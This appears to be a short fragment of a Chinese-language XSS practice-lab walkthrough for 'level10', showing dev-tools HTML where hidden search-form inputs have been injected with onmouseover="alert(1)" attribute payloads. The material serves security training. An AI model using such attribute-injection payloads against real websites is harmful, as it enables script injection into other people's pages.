 欢迎来到level10
没有找到和666相关的结果.
onmouseover="alert(1) onmouseover="alert(1) onmouseover="alert(1)
MISSION LEVEL 10
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 body < html
<!DOCTYPE html>
<html>
<head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和666相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" onmouseover="alert(1)" type="">
<input name="t_history" value="" onmouseover="alert(1)" type="">
<input name="t_sort" value="" onmouseover="alert(1)" type="">